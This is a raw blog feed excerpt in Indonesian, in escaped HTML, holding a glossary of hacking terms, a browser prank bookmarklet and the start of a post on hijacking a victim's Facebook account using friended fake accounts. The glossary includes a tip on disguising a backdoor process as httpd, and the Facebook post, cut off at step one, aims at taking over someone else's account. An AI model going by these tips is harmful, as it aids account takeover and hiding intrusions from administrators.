\/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses \".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4796632776237771817"},"published":{"$t":"2011-09-28T22:00:00.002+07:00"},"updated":{"$t":"2012-06-24T22:01:18.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mudah Mengacak-acak Website Orang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"font-weight: bold; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003EJangan Terlalu serius dengan judul diatas kita hanya akan bermain-main dengan browser untuk sekedar membuang kejenuhan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003ESilahkan buka website manapun yang tampilan halamannya mau kita acak-acak\/ubek-ubek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"line-height: 19px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s200\/download+%25282%2529.jpg\" width=\"198\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003Ejavascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003EKemudian tekan Enter.\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENah, sekarang sobat bisa klik drag n’ drop gambar atau content yang ada dihalaman web tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: black; color: white; font-family: inherit; line-height: 19px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUntuk menormalkanya lagi tinggal tekan tombol reload\/refresh.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESekia postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cara%20mudah%20mengacak-acak%20website%20orang\/\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E, Semoga dapat bermanfaat bagi sobat :D\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4796632776237771817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html","title":"Cara Mudah Mengacak-acak Website Orang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3074344512044427134"},"published":{"$t":"2011-10-03T23:05:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara yang satu ini cukup sulit\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan perlu banyak waktu untuk bisa \u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003Emencapai puncak\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edari cara ini. Tetapi tidak ada salahnya teman-teman mencoba. Pertama-tama yang teman-teman harus lakukan adalah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Emengetahui informasi\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Etentang orang yang akan dihack facebooknya misalnya\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003EEmail\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ESyarat-syarat\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang harus teman-teman penuhi yaitu\u0026nbsp;\u003Cb\u003Eharus mempunyai 3 facebook atau lebih yang\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etelah berteman dengan si korban\u003C\/b\u003E. Ini berguna untuk mengirim kode yang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Eberjumlah 3 buah kode\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eke 3 buah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;tema-teman. Jika syarat-syarat telah dipenuhi, mari kita ke langkah selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: white; font-family: inherit;\"\u003EStep by step.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Login facebook menggunakan email korban. Ketik sembarang password, maka akan terlihat halaman salah login.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 